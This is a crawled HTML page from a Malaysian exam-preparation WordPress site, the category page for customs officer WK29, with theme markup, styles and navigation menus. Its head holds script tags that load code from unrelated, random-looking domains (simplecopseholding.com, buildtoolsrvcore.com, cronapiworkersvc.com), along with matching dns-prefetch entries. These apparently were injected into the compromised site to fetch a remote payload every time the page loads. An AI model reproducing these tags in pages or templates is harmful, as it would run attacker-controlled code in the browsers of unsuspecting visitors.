

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.examptd.info/category/penolong-penguasa-kastam-wk29/?filter_by=random_posts
body_size: 10955
content:
<br />
<b>Deprecated</b>:  Hook custom_css_loaded is <strong>deprecated</strong> since version jetpack-13.5! Use WordPress Custom CSS instead. Jetpack no longer supports Custom CSS. Read the WordPress.org documentation to learn how to apply custom styles to your site: https://wordpress.org/documentation/article/styles-overview/#applying-custom-css in <b>/home/runcloud/webapps/app-examptd/wp-includes/functions.php</b> on line <b>6085</b><br />
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.examptd.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Informasi Terkini Penolong Penguasa Kastam WK29 | Laman Exam PTD</title>
	<meta name="description" content="Penolong Penguasa Kastam WK29 - Koleksi Artikel, Tips dan Info mengikut kategori. Peperiksaan Pegawai Tadbir dan Diplomatik M41" />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Informasi Terkini Penolong Penguasa Kastam WK29 | Laman Exam PTD" />
	<meta property="og:description" content="Penolong Penguasa Kastam WK29 - Koleksi Artikel, Tips dan Info mengikut kategori. Peperiksaan Pegawai Tadbir dan Diplomatik M41" />
	<meta property="og:url" content="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/" />
	<meta property="og:site_name" content="Exam PTD" />
	<meta property="og:image" content="http://examptd.info/wp-content/uploads/2014/10/Contoh-Soalan-Peperiksaan-PTD-2.png" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@neulabs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.examptd.info/#website","url":"https://www.examptd.info/","name":"Exam PTD","description":"Peperiksaan Pegawai Tadbir dan Diplomatik M41","potentialAction":[{"@type":"SearchAction","target":"https://www.examptd.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.examptd.info/category/penolong-penguasa-kastam-wk29/#webpage","url":"https://www.examptd.info/category/penolong-penguasa-kastam-wk29/","name":"Informasi Terkini Penolong Penguasa Kastam WK29 | Laman Exam PTD","isPartOf":{"@id":"https://www.examptd.info/#website"},"description":"Penolong Penguasa Kastam WK29 - Koleksi Artikel, Tips dan Info mengikut kategori. Peperiksaan Pegawai Tadbir dan Diplomatik M41","breadcrumb":{"@id":"https://www.examptd.info/category/penolong-penguasa-kastam-wk29/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.examptd.info/category/penolong-penguasa-kastam-wk29/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.examptd.info/","url":"https://www.examptd.info/","name":"Laman Pegawai Tadbir Diplomatik"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.examptd.info/category/penolong-penguasa-kastam-wk29/","url":"https://www.examptd.info/category/penolong-penguasa-kastam-wk29/","name":"Penolong Penguasa Kastam WK29"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Feed" href="https://www.examptd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Comments Feed" href="https://www.examptd.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Penolong Penguasa Kastam WK29 Category Feed" href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.examptd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='http://www.examptd.info/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.examptd.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.examptd.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='http://www.examptd.info/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.examptd.info/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.examptd.info/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.examptd.info\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.examptd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://www.examptd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.examptd.info/wp-json/wp/v2/categories/536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.examptd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
 <script type='text/javascript'>
	var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	
	 function disableCTRL(e)
	{
		var allow_input_textarea = true;
		var key; isCtrl = false;
		if(window.event)
			{ key = window.event.keyCode;if(window.event.ctrlKey)isCtrl = true;  }
		else
			{ key = e.which; if(e.ctrlKey) isCtrl = true;  }
	        
	     if(isCtrl && ( key == 65  || key == 67  || key == 88  || key == 86  || key == 83 ))
	          return false;
	          else
	          return true;}           
	function disableselect(e)
	{	
	    if(e.target.nodeName !='INPUT' && e.target.nodeName !='TEXTAREA' && e.target.nodeName !='HTML' )
		return false;
	}
	function disableselect_ie()
	{	    
    	if(window.event.srcElement.nodeName !='INPUT' && window.event.srcElement.nodeName !='TEXTAREA')
		return false;
	}	
	function reEnable()
	{
		return true;
	} function disablecmenu(e)
	{		
	if (document.all){
		if(window.event.srcElement.nodeName=='IMG')
 		{alert(image_save_msg); return false; }
 		else
 		{alert(no_menu_msg); return false;} // Blocks Context Menu

	 }else
	 {
		
	 	if(e.target.nodeName=='IMG')
	 		{alert(image_save_msg); return false;}
	 	else
	 		{alert(no_menu_msg); return false;} // Blocks Context Menu
	 	
	 }
 
	} 
	document.onkeydown= disableCTRL; 
	document.oncontextmenu = disablecmenu;
	  
	document.onselectstart=disableselect_ie;
	if(navigator.userAgent.indexOf('MSIE')==-1){
	document.onmousedown=disableselect;
	document.onclick=reEnable;
	}
	 
	</script> 	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="archive category category-penolong-penguasa-kastam-wk29 category-536 tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.examptd.info/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/" aria-current="page">Penolong Penguasa Kastam WK29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://www.examptd.info/">
                                <span class="td-logo-text">Exam PTD</span>
                            </a>
                                                        <span class="td-tagline-text">Peperiksaan Pegawai Tadbir dan Diplomatik M41</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD</a>
<ul class="sub-menu">
